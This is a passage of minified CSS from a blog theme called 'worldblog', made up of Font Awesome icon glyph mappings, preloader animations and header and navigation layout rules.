ap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.worldblog-wrap-container{background:#FFF}.worldblog-header-top,.worldblog-header-top .worldblog-wrap-container{background:#000;overflow:hidden}.worldblog-header-bottom,.worldblog-header-bottom .worldblog-wrap-container{background:#282828;border-bottom:0}body{background-repeat:no-repeat;line-height:1}p{color:#747474;letter-spacing:.5px;line-height:24px;font-weight:300}h1,h2,h3,h4,h5,h6{font-weight:700;color:#333;letter-spacing:1px}.comment-description h1,.comment-description h2,.comment-description h3,.comment-description h4,.comment-description h5,.comment-description h6,.post-text .text>h3,.post-text .text>h4,.post-text .text>h5,.post-text .text>h6,.post-text>h3,.post-text>h4,.post-text>h5,.post-text>h6{margin:10px 0}.comment-description dt,.post-text dt{margin-bottom:5px}.comment-description dd,.post-text dd{margin-bottom:20px}.worldblog-page .worldblog-content .post-text .text>ol ol,.worldblog-page .worldblog-content .post-text .text>ul ul,.worldblog-post .worldblog-content .comment-description ol ol,.worldblog-post .worldblog-content .comment-description ul ul,.worldblog-post .worldblog-content .post-text>ol ol,.worldblog-post .worldblog-content .post-text>ul ul{margin-bottom:0}.alignleft,.alignnone,.alignright,.comment-description p,.post-text .text>p,.post-text>p{margin-bottom:20px}kbd{background-color:#333}code{color:#c7254e;background-color:#f9f2f4}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:700;color:#333;letter-spacing:1px}a{color:#c9564c}pre{border-radius:0;color:#333;background-color:#f5f5f5;border:1px solid #ccc}#preloader,#preloader:after{width:50px;height:50px;border-radius:50px}::-webkit-scrollbar{width:5px}::-webkit-scrollbar-track{background-color:#eaeaea;border-left:1px solid #ccc}::-webkit-scrollbar-thumb{background-color:#ccc}::-webkit-scrollbar-thumb:hover{background-color:#aaa}img{height:auto}a:focus,a:hover{text-decoration:none;color:#e7685d}a:focus,input:focus{outline:0}a,a:hover{transition:all .3s ease 0s}.aligncenter,.alignleft,.bypostauthor .alignright,.gallery-caption,.screen-reader-text,.wp-caption,.wp-caption-text{line-height:1;max-width:100%}.alignleft{float:left;margin-right:20px}.alignright{float:right;margin-left:20px;color:#282828;display:block;font-size:12px;margin-top:8px;text-align:center}.aligncenter{text-align:center;margin:0 auto 20px}.wp-caption-text{margin-top:10px}td,th{padding:10px}@media screen and (max-width:800px){.aligncenter,.alignleft,.alignright{max-width:100%;float:none;display:block;text-align:center;margin:25px auto}}#preloader-container{background:#fff;position:fixed;width:100%;height:100%;top:0;z-index:999999999999999999}#preloader-wrap{width:60px;height:60px;position:absolute;top:50%;left:50%;margin-left:-30px;margin-top:-30px}#preloader{position:relative;background:0 0;animation:preloader_5 1.5s infinite linear}#preloader:after{position:absolute;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid transparent;border-right:10px solid transparent;top:0;left:0;animation:preloader_5_after 1.5s infinite linear}@keyframes preloader_5{0%{transform:rotate(0)}50%{transform:rotate(180deg);background:0 0}100%{transform:rotate(360deg)}}.cssload-thecube{width:60px;height:60px;margin:0 auto;position:relative;transform:rotateZ(45deg);-o-transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg)}.cssload-thecube .cssload-cube{transform:rotateZ(45deg);-ms-transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.cssload-thecube .cssload-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#e7695d;animation:cssload-fold-thecube 4.2s infinite linear both;-o-animation:cssload-fold-thecube 4.2s infinite linear both;-ms-animation:cssload-fold-thecube 4.2s infinite linear both;-webkit-animation:cssload-fold-thecube 4.2s infinite linear both;-moz-animation:cssload-fold-thecube 4.2s infinite linear both;transform-origin:100% 100%;-o-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%}.cssload-thecube .cssload-c2{transform:scale(1.1) rotateZ(90deg);-o-transform:scale(1.1) rotateZ(90deg);-ms-transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg)}.cssload-thecube .cssload-c3{transform:scale(1.1) rotateZ(180deg);-o-transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg)}.cssload-thecube .cssload-c4{transform:scale(1.1) rotateZ(270deg);-o-transform:scale(1.1) rotateZ(270deg);-ms-transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg)}.cssload-thecube .cssload-c2:before{animation-delay:.53s;-o-animation-delay:.53s;-ms-animation-delay:.53s;-webkit-animation-delay:.53s;-moz-animation-delay:.53s}.cssload-thecube .cssload-c3:before{animation-delay:1.05s;-o-animation-delay:1.05s;-ms-animation-delay:1.05s;-webkit-animation-delay:1.05s;-moz-animation-delay:1.05s}.cssload-thecube .cssload-c4:before{animation-delay:1.58s;-o-animation-delay:1.58s;-ms-animation-delay:1.58s;-webkit-animation-delay:1.58s;-moz-animation-delay:1.58s}@keyframes cssload-fold-thecube{0%,10%{transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(136px) rotateX(0);opacity:1}100%,90%{transform:perspective(136px) rotateY(180deg);opacity:0}}@-o-keyframes cssload-fold-thecube{0%,10%{-o-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-o-transform:perspective(136px) rotateX(0);opacity:1}100%,90%{-o-transform:perspective(136px) rotateY(180deg);opacity:0}}@-ms-keyframes cssload-fold-thecube{0%,10%{-ms-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-ms-transform:perspective(136px) rotateX(0);opacity:1}100%,90%{-ms-transform:perspective(136px) rotateY(180deg);opacity:0}}@-webkit-keyframes cssload-fold-thecube{0%,10%{-webkit-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(136px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(136px) rotateY(180deg);opacity:0}}@-moz-keyframes cssload-fold-thecube{0%,10%{-moz-transform:perspective(136px) rotateX(-180deg);opacity:0}25%,75%{-moz-transform:perspective(136px) rotateX(0);opacity:1}100%,90%{-moz-transform:perspective(136px) rotateY(180deg);opacity:0}}#preloader-container .spinner-pulse{width:40px;height:40px;position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px;border-radius:100%;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}#preloader-container .spinner-plane{width:30px;height:30px;margin:-15px auto 100px -15px;-webkit-animation:rotateplane 1.2s infinite ease-in-out;animation:rotateplane 1.2s infinite ease-in-out;position:absolute;z-index:999999999999999999999999999999999999999;left:50%;top:50%;background:0 0}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}#preloader-container .spinner-three-bounce{position:absolute;left:50%;top:50%;margin-left:-35px;margin-top:-9px;width:70px;text-align:center}#preloader-container .spinner-three-bounce>div{width:18px;height:18px;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}#preloader-container .spinner-three-bounce .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}#preloader-container .spinner-three-bounce .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}#preloader-container .spinner-dots{width:40px;height:40px;position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px;text-align:center;-webkit-animation:rotate 2s infinite linear;animation:rotate 2s infinite linear}#preloader-container .spinner-dots .dot1,#preloader-container .spinner-dots .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;border-radius:100%;-webkit-animation:bounce 2s infinite ease-in-out;animation:bounce 2s infinite ease-in-out}#preloader-container .spinner-dots .dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg)}}@keyframes rotate{100%{transform:rotate(360deg);-webkit-transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.preloader-style1 .preloader{width:70px;height:30px;text-align:center;font-size:10px;position:absolute;top:50%;left:50%;margin-left:-35px;margin-top:0}.preloader-style1 .preloader>div{background-color:#72c2a1;height:10px;width:10px;border-radius:50%;display:inline-block;-webkit-animation:preloader-style2 .7s infinite ease-in-out;animation:preloader-style2 .7s infinite ease-in-out}.preloader-style1 .preloader .circ2{-webkit-animation-delay:-.6s;animation-delay:-.6s}.preloader-style1 .preloader .circ3{-webkit-animation-delay:-.5s;animation-delay:-.5s}.preloader-style1 .preloader .circ4{-webkit-animation-delay:-.4s;animation-delay:-.4s}.preloader-style1 .preloader .circ5{-webkit-animation-delay:-.3s;animation-delay:-.3s}@-webkit-keyframes preloader-style2{0%,100%,40%{-webkit-transform:translateY(-10px)}20%{-webkit-transform:translateY(-20px)}}@keyframes preloader-style2{0%,100%,40%{transform:translateY(-10px);-webkit-transform:translateY(-10px)}20%{transform:translateY(-20px);-webkit-transform:translateY(-20px)}}.preloader-style3 .circleLoader{width:60px;height:60px;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px}.preloader-style3 .circleLoader:after,.preloader-style3 .circleLoader:before{content:" ";border-radius:50%;border:3px solid #000;position:absolute;width:2px;height:2px;top:24px;left:24px;opacity:0;-webkit-animation:expand 3s;animation:expand 3s;-webkit-animation-timing-function:linear;-webkit-animation-delay:0s;-webkit-animation-iteration-count:infinite;animation-timing-function:linear;animation-delay:0s;animation-iteration-count:infinite}.preloader-style3 .circleLoader:after{-webkit-animation-delay:1.5s}@keyframes expand{0%{width:2px;height:2px;top:24px;left:24px;opacity:0}20%{opacity:1}100%{width:50px;height:50px;top:0;left:0;opacity:.2}}#worldblog-outer-wrap{overflow:hidden}.worldblog-wrap-container{width:1180px;margin:0 auto}.worldblog-boxed #worldblog-outer-wrap{width:1180px;margin:50px auto}.worldblog-boxed .header-desktop .worldblog-wrap-container{width:100%;background:0 0}.worldblog-header-middle{padding:25px 0}.worldblog-container{padding:50px}.worldblog-container .col-xs-9{max-width:calc(70% - 50px);max-width:-web-kit(70% - 50px);width:70%}.worldblog-container .worldblog-sidebar.col-xs-3{width:30%}.worldblog-container.worldblog-sidebar-left .col-xs-9{margin-left:50px}.worldblog-container.worldblog-sidebar-right .col-xs-9{margin-right:50px}.worldblog-header-wrap .worldblog-header-middle .worldblog-banner-top-left{text-align:left}.worldblog-header-middle .worldblog-banner-top,.worldblog-header-wrap .worldblog-header-middle .worldblog-logo.worldblog-logo-right{text-align:right}.worldblog-boxed .worldblog-header-middle{padding:25px 50px}.worldblog-boxed .worldblog-footer-bottom{padding:0}.worldblog-boxed .worldblog-header-top .worldblog-wrap-container .worldblog-ticker.col-sm-6{padding-left:0}.worldblog-boxed .worldblog-header-top .worldblog-wrap-container{padding:0 50px}@media screen and (min-width:1201px){.worldblog-boxed .worldblog-footer-bottom .worldblog-wrap-container{padding:0 50px}}.worldblog-boxed .menu-desktop ul.worldblog-menu{padding-left:25px}.worldblog-header-middle .worldblog-logo.col-sm-3{height:100px;line-height:100px;padding-left:0}.worldblog-header-middle .worldblog-logo.col-sm-3 img{max-height:68px}.worldblog-header-middle .worldblog-banner-top .container_advertisement{display:inline-block}.worldblog-logo-center{text-align:center}.worldblog-top-menu{margin:0;padding:0;height:32px;line-height:30px;overflow:hidden}.worldblog-top-menu li{display:inline-block}.worldblog-top-menu li a{color:#fff;font-size:12px;font-weight:700;letter-spacing:1.5px;padding:0 0 0 25px;text-transform:uppercase}.worldblog-top-menu li:first-child a{padding-left:0}.header-mobile,.worldblog-top-menu li ul{display:none}.header-mobile .worldblog-logo{padding:25px;background:#282828}.header-mobile .worldblog-logo img{max-height:50px}.header-mobile .news-ticker-item .news-ticker-item-title a{color:#fff;display:inline-block;font-size:12px;font-weight:400;letter-spacing:1.5px;margin-left:0;text-transform:uppercase;transition:color .3s ease 0s;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;line-height:32px}.menu-responsive li a,.menu-responsive li a:hover,nav li ul.submenu li a,nav li ul.submenu li a:hover,nav ul li a,nav ul li a:hover,nav ul>li a{transition:all .3s ease 0s}.header-mobile .worldblog-top-news-ticker .news-ticker-item .news-ticker-item-title{width:95%}.header-mobile .worldblog-top-news-ticker .news-ticker-item .news-ticker-item-category{display:none}.header-mobile .worldblog-ticker{background:#282828;border-top:1px solid #333;display:inline-block;padding:10px 25px;width:100%}.header-mobile .worldblog-top-news-ticker.owl-carousel .owl-stage-outer{float:none;width:100%}@media screen and (max-width:1180px){.worldblog-boxed #worldblog-outer-wrap,.worldblog-one-page-wrap-container,.worldblog-wrap-container{width:100%}.worldblog-boxed #worldblog-outer-wrap{margin:0}}.worldblog-header-sticky{display:none;position:fixed;top:0;width:100%;background:#282828;z-index:99999999;left:0}nav ul li,nav>ul{display:inline-block}.worldblog-header-sticky .worldblog-wrap-container{background:#282828}nav ul li a:hover,nav ul li.current_page_item{background:#e7685d}.worldblog-header-sticky nav>ul{border-left:0;margin:0;border-right:0!important}.worldblog-logo-position-left .worldblog-logo,.worldblog-logo-position-right .worldblog-menu{text-align:left}.worldblog-logo-position-left .worldblog-menu,.worldblog-logo-position-right .worldblog-logo{text-align:right}.worldblog-header-sticky .worldblog-logo.col-sm-2{padding-left:0;padding-top:0;line-height:50px}.worldblog-header-sticky .worldblog-header-bottom .worldblog-menu{height:auto}.worldblog-header-sticky nav ul>li a{padding:20px 25px}nav,nav ul{padding:0}.worldblog-header-sticky .worldblog-logo img{max-height:30px}.worldblog-header-sticky .worldblog-header-bottom{position:relative}.worldblog-header-sticky .worldblog-logo,.worldblog-header-sticky .worldblog-menu{position:static}nav ul{margin:0;text-align:center}.worldblog-header-bottom.worldblog-wrap-container{border:0!important}nav>ul{margin:0;text-align:left;border-left:1px solid #333}.worldblog-header-bottom .worldblog-menu{height:44px;padding:0}nav ul li a,nav ul li a:hover{color:#fff}nav ul>li a{font-weight:700;padding:15px 25px;text-transform:uppercase;display:block}nav li a{letter-spacing:2px}nav li{position:relative}nav i{font-size:11px}.worldblog-fullwidth nav>ul{margin-left:0}.worldblog-fullwidth .worldblog-search-menu-button{margin-right:0}.submenu,ul.submenu{display:none;border:1px solid #f4f4f4;border-top:2px solid #e7685d}ul.submenu .submenu{margin-left:-1px;margin-top:-1px;border-top:1px solid #f4f4f4}ul.submenu li:first-child 